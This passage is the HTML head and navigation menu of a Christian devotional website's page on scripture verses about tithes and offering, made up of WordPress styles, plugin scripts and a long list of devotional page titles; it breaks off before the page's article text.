

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavens-beauty.com/?page_id=3857
body_size: 144575
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css" media="screen" />
<link rel="pingback" href="https://heavens-beauty.com/xmlrpc.php" />
<title>Scripture Verses On Tithes And Offering &#8211; OUR NEWLY RE-DESIGNED WEBSITE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Feed" href="https://heavens-beauty.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Comments Feed" href="https://heavens-beauty.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D3857" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D3857&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='minnitchatstyle-css' href='https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='http://fonts.googleapis.com/css?family=Ubuntu&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" id="minnitchatscript-js-extra">
/* <![CDATA[ */
var minnitChatOptions = {"minnitchatname":"https://minnit.chat/prayerchat1","minnitplacement":"minnitPlacementR","minnitchatsize":"2","minnitwhocanchat":"1","minnitchatcolor":"#ddd7ba","minnitchatencryptionkey":"","minnitchatssooauth2_client_secret":""};
//# sourceURL=minnitchatscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&amp;z=1&amp;ver=6.9" id="minnitchatscript-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery-migrate-1.1.1.js?ver=6.9" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.js?ver=6.9" id="script.js-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.responsive.js?ver=6.9" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://heavens-beauty.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://heavens-beauty.com/index.php?rest_route=/wp/v2/pages/3857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heavens-beauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://heavens-beauty.com/?page_id=3857" />
<link rel='shortlink' href='https://heavens-beauty.com/?p=3857' />



<link rel='home' href='https://heavens-beauty.com/' /><link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-3857 wp-theme-HB_HTML020192_WP">

<div id="art-main">

<header class="art-header clickable">

    <div class="art-shapes">
        
            </div>






                
<div id="art-flash-area">
                    <div id="art-flash-container">
                    <object width="1555" height="388" id="art-flash-object" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" type="application/x-shockwave-flash">
                        <param name="quality" value="high" />
                    	<param name="scale" value="default" />
                    	<param name="wmode" value="transparent" />
                    	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                        <param name="swfliveconnect" value="true" />
                        <!--[if !IE]>-->
                        <object type="application/x-shockwave-flash" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" width="1555" height="388">
                            <param name="quality" value="high" />
                    	    <param name="scale" value="default" />
                            <param name="wmode" value="transparent" />
                                                    	    <param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                            <param name="swfliveconnect" value="true" />
                        <!--<![endif]-->
                          	<div class="art-flash-alt"><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /></a></div>
                        <!--[if !IE]>-->
                        </object>
                        <!--<![endif]-->
                    </object>
                    </div>
                    </div>

                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu menu-11">
	<li class="menu-item-3498"><a title="Home Page" href="https://heavens-beauty.com/">Home Page</a>
	</li>
	<li class="menu-item-3490"><a title="Main Links" href="https://heavens-beauty.com/?page_id=3485">Main Links</a>
	<ul>
		<li class="menu-item-3507"><a title="About Me" href="https://heavens-beauty.com/?page_id=1529">About Me</a>
		</li>
		<li class="menu-item-3500"><a title="Chat Rooms" href="https://heavens-beauty.com/?page_id=1965">Chat Rooms</a>
		</li>
		<li class="menu-item-3503"><a title="Contact Us" href="https://heavens-beauty.com/?page_id=278">Contact Us</a>
		</li>
		<li class="menu-item-3499"><a title="Copyright" href="https://heavens-beauty.com/?page_id=1207">Copyright</a>
		</li>
		<li class="menu-item-3574"><a title="Disclaimer of Content Use" href="https://heavens-beauty.com/?page_id=1510">Disclaimer of Content Use</a>
		</li>
		<li class="menu-item-3501"><a title="Donation to The Website" href="https://heavens-beauty.com/?page_id=1504">Donation to The Website</a>
		</li>
		<li class="menu-item-3504"><a title="FACEBOOK GRPS / JOINED" href="https://heavens-beauty.com/?page_id=19">FACEBOOK GRPS / JOINED</a>
		</li>
		<li class="menu-item-3502"><a title="Privacy Policy" href="https://heavens-beauty.com/?page_id=1201">Privacy Policy</a>
		</li>
		<li class="menu-item-3506"><a title="SiteMap – HB1" href="https://heavens-beauty.com/?page_id=2065">SiteMap – HB1</a>
		</li>
		<li class="menu-item-3505"><a title="SiteMap – Easy" href="https://heavens-beauty.com/?page_id=296">SiteMap – Easy</a>
		</li>
		<li class="menu-item-3516"><a title="Statement of Faith" href="https://heavens-beauty.com/?page_id=3512">Statement of Faith</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3484"><a title="The Bible" href="https://heavens-beauty.com/?page_id=3432">The Bible</a>
	</li>
	<li class="menu-item-2638"><a title="Being Faithful-I" href="https://heavens-beauty.com/?page_id=2569">Being Faithful-I</a>
	<ul>
		<li class="menu-item-2656"><a title="Being Blessed" href="https://heavens-beauty.com/?page_id=567">Being Blessed</a>
		</li>
		<li class="menu-item-2655"><a title="Being Faithful" href="https://heavens-beauty.com/?page_id=572">Being Faithful</a>
		</li>
		<li class="menu-item-2657"><a title="Building Your Faith" href="https://heavens-beauty.com/?page_id=99">Building Your Faith</a>
		</li>
		<li class="menu-item-2658"><a title="Continue to Wait In Faith" href="https://heavens-beauty.com/?page_id=97">Continue to Wait In Faith</a>
		</li>
		<li class="menu-item-2652"><a title="Faith, Commitment, and Comfort" href="https://heavens-beauty.com/?page_id=838">Faith, Commitment, and Comfort</a>
		</li>
		<li class="menu-item-2651"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2663"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2666"><a title="How Can We know Our Faith is Ineffective" href="https://heavens-beauty.com/?page_id=1699">How Can We know Our Faith is Ineffective</a>
		</li>
		<li class="menu-item-2664"><a title="Increasing Your Faith Luke 17:5" href="https://heavens-beauty.com/?page_id=1695">Increasing Your Faith Luke 17:5</a>
		</li>
		<li class="menu-item-2665"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-2667"><a title="Love , Faith , Hope" href="https://heavens-beauty.com/?page_id=836">Love , Faith , Hope</a>
		</li>
		<li class="menu-item-2661"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2659"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2650"><a title="Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=1555">Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-2653"><a title="Using Faith" href="https://heavens-beauty.com/?page_id=823">Using Faith</a>
		</li>
		<li class="menu-item-2654"><a title="Your Faith Will Make You Whole" href="https://heavens-beauty.com/?page_id=1707">Your Faith Will Make You Whole</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2639"><a title="Being Thankful-I" href="https://heavens-beauty.com/?page_id=2573">Being Thankful-I</a>
	<ul>
		<li class="menu-item-2641"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=1899">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2642"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-3210"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2640"><a title="Being Thankful 1" href="https://heavens-beauty.com/?page_id=1433">Being Thankful 1</a>
		</li>
		<li class="menu-item-2643"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2644"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=2505">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2645"><a title="Joy of The Lord" href="https://heavens-beauty.com/?page_id=1911">Joy of The Lord</a>
		</li>
		<li class="menu-item-2646"><a title="Scriptures – Tithes And Offering" href="https://heavens-beauty.com/?page_id=2500">Scriptures – Tithes And Offering</a>
		</li>
		<li class="menu-item-2647"><a title="THANKSGIVING: The &#8220;Gratitude Attitude&#8221;" href="https://heavens-beauty.com/?page_id=2509">THANKSGIVING: The &#8220;Gratitude&hellip;</a>
		</li>
		<li class="menu-item-2648"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
		<li class="menu-item-2668"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2649"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2670"><a title="Binding Satan-I" href="https://heavens-beauty.com/?page_id=2579">Binding Satan-I</a>
	<ul>
		<li class="menu-item-3209"><a title="14 Facts About the Antichrist" href="https://heavens-beauty.com/?page_id=3102">14 Facts About the Antichrist</a>
		</li>
		<li class="menu-item-2671"><a title="Binding Satan" href="https://heavens-beauty.com/?page_id=363">Binding Satan</a>
		</li>
		<li class="menu-item-2669"><a title="Binding Satan From Family How to Protect Them" href="https://heavens-beauty.com/?page_id=2435">Binding Satan From Family How to Protect&hellip;</a>
		</li>
		<li class="menu-item-3208"><a title="Satan Diverts Our God" href="https://heavens-beauty.com/?page_id=3105">Satan Diverts Our God</a>
		</li>
		<li class="menu-item-2672"><a title="Rebuking &#038; Renouncing Satan 1" href="https://heavens-beauty.com/?page_id=364">Rebuking &#038; Renouncing Satan 1</a>
		</li>
		<li class="menu-item-2673"><a title="Renouncing Satan 2" href="https://heavens-beauty.com/?page_id=365">Renouncing Satan 2</a>
		</li>
		<li class="menu-item-2677"><a title="Rebuking the Devil and His Evilness" href="https://heavens-beauty.com/?page_id=369">Rebuking the Devil and His Evilness</a>
		</li>
		<li class="menu-item-2675"><a title="Rebuking The Evil In The World" href="https://heavens-beauty.com/?page_id=367">Rebuking The Evil In The World</a>
		</li>
		<li class="menu-item-2676"><a title="Renouncing Satan and His Demons Over Our World 3" href="https://heavens-beauty.com/?page_id=368">Renouncing Satan and His Demons Over Our&hellip;</a>
		</li>
		<li class="menu-item-2674"><a title="Renouncing Satan off Families of Own" href="https://heavens-beauty.com/?page_id=366">Renouncing Satan off Families of Own</a>
		</li>
		<li class="menu-item-2683"><a title="Satan Can Work Through Anyone" href="https://heavens-beauty.com/?page_id=2438">Satan Can Work Through Anyone</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2637"><a title="Blessings &#038; Rewards-I" href="https://heavens-beauty.com/?page_id=2582">Blessings &#038; Rewards-I</a>
	<ul>
		<li class="menu-item-2692"><a title="Always Be Willing , Be Giving" href="https://heavens-beauty.com/?page_id=2444">Always Be Willing , Be Giving</a>
		</li>
		<li class="menu-item-2693"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2694"><a title="Availability –– With The Ability" href="https://heavens-beauty.com/?page_id=2447">Availability –– With The Ability</a>
		</li>
		<li class="menu-item-2695"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2696"><a title="Is Sacrifice Better Than Obedience" href="https://heavens-beauty.com/?page_id=2490">Is Sacrifice Better Than Obedience</a>
		</li>
		<li class="menu-item-3206"><a title="Land of Lack, Or Even of Plenty" href="https://heavens-beauty.com/?page_id=3112">Land of Lack, Or Even of Plenty</a>
		</li>
		<li class="menu-item-3207"><a title="Obedience Brings the Answer" href="https://heavens-beauty.com/?page_id=3109">Obedience Brings the Answer</a>
		</li>
		<li class="menu-item-3205"><a title="Sometimes When The Answer is NO!" href="https://heavens-beauty.com/?page_id=3115">Sometimes When The Answer is NO!</a>
		</li>
		<li class="menu-item-2697"><a title="The Rewards of Patience" href="https://heavens-beauty.com/?page_id=2495">The Rewards of Patience</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2636"><a title="Blood Of Jesus-I" href="https://heavens-beauty.com/?page_id=2585">Blood Of Jesus-I</a>
	<ul>
		<li class="menu-item-2690"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2685"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2678"><a title="The Blood of the Covenant 1" href="https://heavens-beauty.com/?page_id=344">The Blood of the Covenant 1</a>
		</li>
		<li class="menu-item-2679"><a title="The Blood Of Jesus 2" href="https://heavens-beauty.com/?page_id=345">The Blood Of Jesus 2</a>
		</li>
		<li class="menu-item-2680"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2681"><a title="The Blood Of Jesus 4" href="https://heavens-beauty.com/?page_id=347">The Blood Of Jesus 4</a>
		</li>
		<li class="menu-item-2682"><a title="The Blood Of Jesus 5" href="https://heavens-beauty.com/?page_id=348">The Blood Of Jesus 5</a>
		</li>
		<li class="menu-item-2686"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2687"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2755"><a title="Decreeing-I" href="https://heavens-beauty.com/?page_id=2588">Decreeing-I</a>
	<ul>
		<li class="menu-item-2757"><a title="Are You Decreeing &#038; Declaring" href="https://heavens-beauty.com/?page_id=959">Are You Decreeing &#038; Declaring</a>
		</li>
